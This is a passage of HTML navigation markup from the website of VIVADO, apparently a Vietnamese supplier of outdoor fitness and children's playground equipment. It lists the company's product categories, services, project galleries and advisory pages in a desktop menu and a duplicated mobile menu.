                                <li><i class="fa fa-phone" aria-hidden="true"></i> 0977 254 986 </li><li style="font-weight: normal"><i class="fa fa-envelope" aria-hidden="true"></i> kd@vivado.com.vn </li>                            </ul>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div id="main-menu">
        <div class="container">
            <nav class="menu-1">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="wtf-menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
	<li id="menu-item-6465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
<li id="menu-item-11344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li id="menu-item-11359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-11815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-28661" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li id="menu-item-11817" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li id="menu-item-30426" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li id="menu-item-29296" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li id="menu-item-29323" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li id="menu-item-11803" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li id="menu-item-30427" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li id="menu-item-30428" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li id="menu-item-30429" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li id="menu-item-30587" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li id="menu-item-11808" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li id="menu-item-12136" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li id="menu-item-11789" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li id="menu-item-11796" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-11791" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li id="menu-item-35135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li id="menu-item-18127" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li id="menu-item-18129" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li id="menu-item-18128" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li id="menu-item-11792" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li id="menu-item-11793" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li id="menu-item-11794" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li id="menu-item-18176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li id="menu-item-18177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li id="menu-item-18178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-28336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li id="menu-item-19154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
		<li id="menu-item-19155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li id="menu-item-12135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                <div class="clear"></div>
                <form id="demo-2" action="https://vivado.com.vn/"  method="get">
                    <input class="search" type="search" autocomplete="off" placeholder="Tìm kiếm" id="s" name="s">
                </form>
            </nav>
        </div>
    </div>

    <nav class="nav">
        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="nav-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
